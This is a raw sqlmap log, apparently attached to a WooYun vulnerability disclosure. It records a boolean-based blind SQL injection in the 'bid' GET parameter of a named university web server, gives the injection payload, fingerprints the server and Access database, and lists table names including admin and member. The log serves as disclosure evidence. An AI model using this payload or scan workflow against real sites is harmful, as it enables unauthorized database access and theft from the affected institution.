 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=1 AND 4586=4586&pageno=2
---
[19:13:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:13:57] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[19:13:57] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[19:13:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:13:57] [INFO] retrieved:
[19:13:59] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[19:13:59] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+---------+
¦ admin   ¦
¦ member  ¦
¦ message ¦
¦ news    ¦
+---------+
[19:13:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:13:59] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.epm.neu.edu.cn'
[*] shutting down at 19:13:59
www.wooyun.org